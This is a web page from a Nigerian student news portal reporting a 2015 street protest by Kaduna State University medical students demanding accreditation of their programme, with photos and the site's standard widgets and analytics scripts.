</script></noindex> State University</a> have taken their plight (lack of accreditation) to the streets.</p>
<p>At the time of filing this report, they are headed for Kashim Ibrahim House ‘hoping to cry their hearts out to the governor on the issue of their accreditation’ according to one of the students (name withheld).</p>
<p>It is to worth of note that the same students have been stranded for the better part of the 5 years they’ve spent in school (3 years to be exact) after a protest on 9th September the Commissioners of Health and Education together assured the students that all facilities will be put in place within 3 weeks and MDCN will come and give the school accreditation to allow the students continue with their studies.</p>
<p><a href="https://campusportalng.com/wp-content/uploads/2015/11/IMG_20151123_074852.jpg" data-wpel-link="internal"><img fetchpriority="high" decoding="async" class="wp-image-31020 aligncenter" src="https://campusportalng.com/wp-content/uploads/2015/11/IMG_20151123_074852.jpg" alt="IMG_20151123_074852" width="405" height="228" srcset="https://campusportalng.com/wp-content/uploads/2015/11/IMG_20151123_074852.jpg 505w, https://campusportalng.com/wp-content/uploads/2015/11/IMG_20151123_074852-300x169.jpg 300w" sizes="(max-width: 405px) 100vw, 405px" /></a></p>
<p>These promises were not upheld and the students about a week ago wrote the Governor on the need to avert an imminent Peaceful protest which they promised will be continuous and unrepentant until they are accredited.</p>
<p>Recently, the government of Kaduna State has through the media made it clear the Medical Students were no longer an emergency since it decided to send about 40 students to Uganda for the next six years this in the eye of experts is a cruel and misguided attempt; because accrediting KASU will make for the graduation of over 200 doctors within just a 5 year period, yet the government chooses to lavish an even greater sum in training a meager 40 for 6 years.</p>
<p><a href="https://campusportalng.com/wp-content/uploads/2015/11/IMG_20151123_081358.jpg" data-wpel-link="internal"><img decoding="async" class="wp-image-31022 aligncenter" src="https://campusportalng.com/wp-content/uploads/2015/11/IMG_20151123_081358.jpg" alt="IMG_20151123_081358" width="378" height="212" srcset="https://campusportalng.com/wp-content/uploads/2015/11/IMG_20151123_081358.jpg 378w, https://campusportalng.com/wp-content/uploads/2015/11/IMG_20151123_081358-300x168.jpg 300w" sizes="(max-width: 378px) 100vw, 378px" /></a></p>
<p>It is hoped that the Governor at a time as this will look favourably to the accreditation issue, this students have suffered vigorous screening exercise only for their dreams to be crushed by government policies.</p>
<p>More photos;</p>
<p><a href="https://campusportalng.com/wp-content/uploads/2015/11/IMG_20151123_081403.jpg" data-wpel-link="internal"><img loading="lazy" decoding="async" class="wp-image-31023 aligncenter" src="https://campusportalng.com/wp-content/uploads/2015/11/IMG_20151123_081403.jpg" alt="IMG_20151123_081403" width="369" height="207" srcset="https://campusportalng.com/wp-content/uploads/2015/11/IMG_20151123_081403.jpg 456w, https://campusportalng.com/wp-content/uploads/2015/11/IMG_20151123_081403-300x168.jpg 300w" sizes="(max-width: 369px) 100vw, 369px" /></a></p>
<p><a href="https://campusportalng.com/wp-content/uploads/2015/11/IMG_20151123_081501.jpg" data-wpel-link="internal"><img loading="lazy" decoding="async" class="alignnone wp-image-31024" src="https://campusportalng.com/wp-content/uploads/2015/11/IMG_20151123_081501.jpg" alt="IMG_20151123_081501" width="436" height="245" srcset="https://campusportalng.com/wp-content/uploads/2015/11/IMG_20151123_081501.jpg 500w, https://campusportalng.com/wp-content/uploads/2015/11/IMG_20151123_081501-300x169.jpg 300w" sizes="(max-width: 436px) 100vw, 436px" /></a></p>
<p><a href="https://campusportalng.com/wp-content/uploads/2015/11/IMG_20151123_074859.jpg" data-wpel-link="internal"><img loading="lazy" decoding="async" class="wp-image-31021 aligncenter" src="https://campusportalng.com/wp-content/uploads/2015/11/IMG_20151123_074859.jpg" alt="IMG_20151123_074859" width="423" height="238" srcset="https://campusportalng.com/wp-content/uploads/2015/11/IMG_20151123_074859.jpg 500w, https://campusportalng.com/wp-content/uploads/2015/11/IMG_20151123_074859-300x169.jpg 300w" sizes="(max-width: 423px) 100vw, 423px" /></a></p>
<p>&nbsp;</p>
<p><b><i>Stay updated with all KASU News plus other Nigeria Education news; Always visit </i></b><b><i><a href="https://campusportalng.com" data-wpel-link="internal">www.CampusPortalNG.com</a>.</i></b></p>
<div class="fb-like" data-href="https://facebook.com/campusportalnigeria" data-layout="standard" data-action="like" data-show-faces="false" data-share="true"></div>
<p><a class="twitter-follow-button ext-link" href="https://twitter.com/CampusPortalNG" data-show-count="false" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Follow @CampusPortalNG</a></p>
<p><b>Your comments are appreciated, let us know your thoughts by dropping a comment below</b><br />
<script type="text/javascript">// <![CDATA[
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
// ]]&gt;</script></p>
<p><b><i>Don&#8217;t forget to share this news with your friends using the Share buttons below&#8230;</i></b></p>
<div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">KASU Medical Students Stage Massive Protest Over Accreditation</span><span class="updated"> November 25th, 2015</span><span class="author vcard"><span class="fn">kalius</span></span></div>            
        
        
    </div><!--end article-content-->

</article><!--end article-->
		<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-31019" title="Like this"><span class="item-likes-count">2</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="https://www.facebook.com/sharer.php?u=https://campusportalng.com/kasu/kasu-medical-students-protest/31019/" class="post_share_facebook" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://campusportalng.com/kasu/kasu-medical-students-protest/31019/" class="post_share_twitter" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://campusportalng.com/kasu/kasu-medical-students-protest/31019/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="https://pinterest.com/pin/create/button/?url=https://campusportalng.com/kasu/kasu-medical-students-protest/31019/&amp;media=https://campusportalng.com/wp-content/uploads/2015/11/IMG_20151123_074859.jpg&amp;description=KASU Medical Students Stage Massive Protest Over Accreditation" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                
                
                

                                    <span class="kleo-mail">
                <a href="/cdn-cgi/l/email-protection#[base64]" class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
		
		
    <!-- Begin Comments -->
    
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				
			</div><!-- #comments -->
		</div>
	</section>

    <!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-4 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- New Responsive CP -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0587639732831092"
     data-ad-slot="1769227587"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Latest News From Schools</h4>
		<ul>
											<li>
					<a href="https://campusportalng.com/education/casinos-cryptomonnaies-en-france-tours-gratuits-risques-reels-et-checklist-pratique/100228/" data-wpel-link="internal">Casinos cryptomonnaies en France : tours gratuits, risques réels et checklist pratique</a>
									</li>
											<li>
					<a href="https://campusportalng.com/education/mega-win-casino-verdict-rapide-et-guide-pratique-pour-joueurs-en-france/100227/" data-wpel-link="internal">Mega Win Casino : verdict rapide et guide pratique pour joueurs en France</a>
									</li>
											<li>
					<a href="https://campusportalng.com/education/what-volatility-means-and-how-it-affects-winnings-guide-for-canadian-players/100215/" data-wpel-link="internal">What Volatility Means and How It Affects Winnings — Guide for Canadian Players</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><h4 class="widget-title">IMPORTANT LINKS</h4><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/jamb-cut-mark-universities-polytechnics-nigeria/" data-wpel-link="internal">JAMB Cut Off Mark for All Institutions</a>
<br />
<a href="https://campusportalng.com/jamb-admission-status/" data-wpel-link="internal">Check JAMB Admission Status</a>
<br />
<a href="https://campusportalng.com/jamb/jamb-printed-admission-letter-need-know/24687/" data-wpel-link="internal">JAMB Admission Letter - All You Need To Know</a>
<br />
<a href="https://campusportalng.com/jamb-result-checker/" data-wpel-link="internal">JAMB Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-result-checker/" data-wpel-link="internal">WAEC Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-syllabus/" data-wpel-link="internal">WAEC Syllabus</a>
<br />
<a href="https://campusportalng.com/neco-result-checker/" data-wpel-link="internal">NECO Result Checker</a>
<br />
<a href="https://campusportalng.com/neco-syllabus/" data-wpel-link="internal">NECO Syllabus</a>
<br />
<a href="https://campusportalng.com/nuc-list-accredited-approved-universities-nigeria/" data-wpel-link="internal">NUC List of Accredited Universities in Nigeria</a>
<br />
<a href="https://campusportalng.com/top-universities-in-nigeria-university-ranking/" data-wpel-link="internal">See the Top 100 Best Universities in Nigeria Here</a>
<br />
<a href="https://campusportalng.com/nysc/things-youth-corpers-must-know-for-nysc-orientation-camp/1811/" data-wpel-link="internal">What Every Youth Corper Should Know Before Leaving For NYSC Orientation Camp</a></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/education/ikamin-app-digital-address-africa/67463/" data-wpel-link="internal"><img src="https://campusportalng.com/wp-content/uploads/2018/09/iKamin-app-banner-300x250.png" width="300" height="250" /></a></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//campusportalng.us8.list-manage.com/subscribe/post?u=cacc41d3649a33bdf8cbbf826&amp;id=573502f2d9" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL">Subscribe to our mailing list</label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_cacc41d3649a33bdf8cbbf826_573502f2d9" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div></div>	</div><!--end inner-content-->
</div><!--end sidebar-->

			</div><!--end .row-->		</div><!--end .container-->
  
</section>
<!--END MAIN SECTION-->

			
		</div><!-- #main -->

			
			<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
		<!-- SOCKET SECTION
		================================================ -->

		<div id="socket" class="socket-color">
			<div class="container">
				<div class="template-page tpl-no col-xs-12 col-sm-12">
					<div class="wrap-content">

						<div class="row">
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->

							<div class="col-sm-12">
								<p style="text-align: center;">©2026 <strong>CampusPortalNG.com</strong> No 1 Information Portal for Nigerian Students</p>							</div>
							
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->
						</div><!--end row-->

					</div><!--end wrap-content-->
				</div><!--end template-page-->
			</div><!--end container-->
		</div><!--end footer-->
	</div><!-- #page -->

    
	<!-- Analytics -->
	
	<script>document.body.classList.remove("no-js");</script>	<div style="display:none">
			<div class="grofile-hash-map-ed771678bc1290a9bb8fd9a0aa3da670">
		</div>
		</div>
		<!-- Modal Login form --><script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/jetpack/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/campusportalng.com\/wp-content\/themes\/campusng","loginUrl":"https:\/\/campusportalng.com\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/campusportalng.com\/wp-content\/uploads\/2015\/01\/Campus-Portal-header-3.0-logo.png","retinaLogo":"","headerHeight":"88","headerHeightScrolled":"0","headerTwoRowHeight":"40","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"42308080\",\"post\":\"31019\",\"tz\":\"1\",\"srv\":\"campusportalng.com\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "42308080", "31019" ]);
/* ]]> */
</script>
<script>window.GA_ID='UA-35992355-1';</script><script src='https://campusportalng.com/wp-content/plugins/flying-analytics/js/minimal-analytics.js' defer></script><script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5*1000);const userInteractionEvents=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55f94c4fd61e4f7583b4da728df86b0b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>